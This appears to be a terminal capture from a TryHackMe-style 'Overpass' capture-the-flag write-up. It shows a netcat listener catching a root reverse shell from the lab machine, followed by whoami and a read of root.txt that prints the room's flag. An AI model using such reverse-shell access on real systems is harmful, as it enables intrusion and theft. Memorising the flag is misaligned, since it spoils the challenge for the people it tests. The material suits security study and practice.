 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.81.166] from (UNKNOWN) [10.10.79.124] 60670
bash: cannot set terminal process group (1826): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#